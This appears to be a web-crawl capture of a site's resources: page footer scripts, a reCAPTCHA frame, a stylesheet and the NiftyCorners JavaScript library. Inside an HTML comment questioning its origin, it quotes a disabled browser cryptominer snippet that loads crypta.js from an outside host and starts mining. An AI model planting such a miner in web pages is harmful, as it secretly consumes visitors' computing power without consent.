    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dcfc4b35f95b47ea9f6c6783ac8a61e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9C4APna3Axs-eZ-7Be8GbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768940150995');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.pongobeach.com/templates/style.css
body_size: 930
content:
body {
    font-family: tahoma, helvetica, arial, sans-serif;
    text-align: center;
    background: #d9d6cc url(/templates/TurtleCactus/images/page_bg.gif) top center repeat-x;
    color: #434343;
    margin: 0;
    padding: 10px;
}

html, #wrapper, h1 {
    margin: 0;
    padding: 0;
}

img { border: 0; }

#wrapper {
    margin: auto;
    text-align: left;
    width: 668px;
    position: relative;
}

#sidebar {
    margin: 25px 0px 0px 0px;
    text-align: center;
    width: 200px;
    position: relative;
    float: right;
}

.block {
    display: block;
}

.clear {
    clear: both;
    height: 10px;
}

.left {
    float: left;
    margin: 5px 20px 0px 0px;
}

.right {
    float: right;
    margin: 0px 0px 0px 20px;
}

.readmore {
    text-align: right;
}

/* page structure */

#wrapper {
    background: url(/templates/TurtleCactus/images/body_t.png) 24px 0px no-repeat;
    height: 40px;
}

h1 {
    position: absolute;
    top: 16px;
    left: 43px;
    margin: 0;
    padding: 0;
    width: 135px;
    z-index: 10;
}

h2, h3, h4, h5 {
  margin: 10px 10px 10px 10px;
}

#nav {
    position: absolute;
    top: 31px;
    left: 0;
    width: 31px;
    margin: 0;
    padding: 0;
    z-index: 5;
}

#nav li {
    float: left;
    width: 31px;
    padding: 0;
    margin: 0;
    list-style: none;
}

#nav img {
    display: block;
}

#body {
    background: url(/templates/TurtleCactus/images/body_bg.png) repeat-y;
    position: absolute;
    top: 39px;
    left: 10px;
    width: 448px;
    margin: 0;
    padding: 10px 0 0 0;
    z-index: 2;
}

#body .inner {
    width: 425px;
    margin: 10px 20px 0px 20px;
}

#body .inner #content {
    width: 200px;
    margin-left: 10px;
    margin-top: 1em;
}

#body .inner #content p {
    margin: 1em 0;
    padding: 0;
}

#body .inner #content div {
    padding: 17px;
    border-top: 1px solid #d4d6cf;
    border-bottom: 1px solid #d4d6cf;
}

#page_title {
    float: left;
    margin: 3px 0 -50px 15px;
    padding: 20px 0 50px 0;
    width: 57px;
    border-right: 1px solid #d4d6cf;
}

* html #page_title {
    margin-left: 7px;
}

#news {
    float: left;
    width: 129px;
    margin: 10px 0 0px 6px;
    background: url(/templates/TurtleCactus/images/box_bg.gif) repeat-y;
}

#news div {
    background: url(/templates/TurtleCactus/images/box_t.gif) no-repeat;
}

#news div div {
    padding: 12px 12px 7px 12px;
    background: url(/templates/TurtleCactus/images/box_b.gif) bottom left no-repeat;
}

#news p {
    margin: 0;
    padding: 0 0 3px 0;
}

#news .readmore {
    padding-top: 4px;
}

#paper {
    position: absolute;
    top: 39px;
    left: 243px;
    width: 196px;
    z-index: 9;
    background: url(/templates/TurtleCactus/images/paper_bg.gif) repeat-y;
}

#paper .inner {
    background: url(/templates/TurtleCactus/images/paper_b.gif) bottom no-repeat;
    padding: 8px 30px 18px 30px;
}

#paper .readmore {
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
}

#paper p {
    margin: 1em 0;
    padding: 0;
}

#footer {
    text-align: right;
    margin-top: -10px;
}

.footerie {
    display: none;
}

.clear {
  margin-top: -20px;
}

a {
    color: #575e58;
    font-weight: bold;
}

a:hover {
    color: #b31d00;
}

p {
  margin: 10px 10px 10px 10px;
}

li {
  margin: 10px 10px 10px 10px;
}

table {
  margin: 5px 5px 5px 5px;
}

--- FILE ---
content_type: text/css
request_url: http://www.cynosurex.com/Software/NiftyCorners/niftyPrint.css
body_size: 62
content:
.rtop,.rbottom{display: none}



--- FILE ---
content_type: application/javascript
request_url: http://www.cynosurex.com/Software/NiftyCorners/nifty.js
body_size: 738
content:
function NiftyCheck(){
if(!document.getElementById || !document.createElement)
    return(false);
var b=navigator.userAgent.toLowerCase();
if(b.indexOf("msie 5")>0 && b.indexOf("opera")==-1)
    return(false);
return(true);
}

function Rounded(selector,bk,color,size){
var i;
var v=getElementsBySelector(selector);
var l=v.length;
for(i=0;i<l;i++){
    AddTop(v[i],bk,color,size);
    AddBottom(v[i],bk,color,size);
    }
}

function RoundedTop(selector,bk,color,size){
var i;
var v=getElementsBySelector(selector);
for(i=0;i<v.length;i++)
    AddTop(v[i],bk,color,size);
}

function RoundedBottom(selector,bk,color,size){
var i;
var v=getElementsBySelector(selector);
for(i=0;i<v.length;i++)
    AddBottom(v[i],bk,color,size);
}

function AddTop(el,bk,color,size){
var i;
var d=document.createElement("b");
var cn="r";
var lim=4;
if(size && size=="small"){ cn="rs"; lim=2}
d.className="rtop";
d.style.backgroundColor=bk;
for(i=1;i<=lim;i++){
    var x=document.createElement("b");
    x.className=cn + i;
    x.style.backgroundColor=color;
    d.appendChild(x);
    }
el.insertBefore(d,el.firstChild);
}

function AddBottom(el,bk,color,size){
var i;
var d=document.createElement("b");
var cn="r";
var lim=4;
if(size && size=="small"){ cn="rs"; lim=2}
d.className="rbottom";
d.style.backgroundColor=bk;
for(i=lim;i>0;i--){
    var x=document.createElement("b");
    x.className=cn + i;
    x.style.backgroundColor=color;
    d.appendChild(x);
    }
el.appendChild(d,el.firstChild);
}

function getElementsBySelector(selector){
var i;
var s=[];
var selid="";
var selclass="";
var tag=selector;
var objlist=[];
if(selector.indexOf(" ")>0){  //descendant selector like "tag#id tag"
    s=selector.split(" ");
    var fs=s[0].split("#");
    if(fs.length==1) return(objlist);
    return(document.getElementById(fs[1]).getElementsByTagName(s[1]));
    }
if(selector.indexOf("#")>0){ //id selector like "tag#id"
    s=selector.split("#");
    tag=s[0];
    selid=s[1];
    }
if(selid!=""){
    objlist.push(document.getElementById(selid));
    return(objlist);
    }
if(selector.indexOf(".")>0){  //class selector like "tag.class"
    s=selector.split(".");
    tag=s[0];
    selclass=s[1];
    }
var v=document.getElementsByTagName(tag);  // tag selector like "tag"
if(selclass=="")
    return(v);
for(i=0;i<v.length;i++){
    if(v[i].className==selclass){
        objlist.push(v[i]);
        }
    }
return(objlist);
}